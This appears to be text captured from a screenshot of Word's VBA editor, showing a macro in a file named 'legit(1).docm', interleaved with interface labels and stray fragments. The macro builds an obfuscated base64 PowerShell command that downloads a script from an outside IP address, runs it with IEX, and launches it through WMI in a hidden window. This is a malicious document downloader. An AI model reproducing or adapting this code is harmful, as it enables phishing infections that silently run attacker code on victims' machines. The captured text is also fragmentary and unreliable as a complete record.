 Recycle Bin
legit(1).docm - Microsoft Word
File Home Insert Page Layout References Mailings Review View Developer
Microsoft Visual Basic for Applications - Legit(1) [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 43, Col 11
Project - Project
Project (Legit(1))
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Legit(1) - NewMacros (Code)
(General) Debugging
Str = Str + "AaAB0AHQAcAA6AC8ALwAxADkAMgAuADIANAAxAC4AMQA3ADUAL"
Str = Str + "gAzADMAOgA4ADAAOAAwAC8AaQBuAGQAZQB4AC4AYQBzAHAAIgA"
Str = Str + "pACkAKQB8ACUAewAkAF8ALQBCAFgAbwBSACQASwBbACQASQArA"
Str = Str + "CsAJQAkAGsALgBMAEUATgBHAFQASABdAH0AOwBJAEUAWAAgACg"
Str = Str + "AJABCAC0AagBvAEkATgAnACcAKQA="
Const HIDDEN_WINDOW = 0
Dim strComputer
Dim objWMIService
Dim objConfig
Dim objProcess
Dim ob
Dim intProcessID
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
objProcess.Create Str, Null, objConfig, intProcessID
End Function
FullMetal
F
Hide
More
1 of 2
utes ago
1 other
Details
3:46 PM
1/21/2016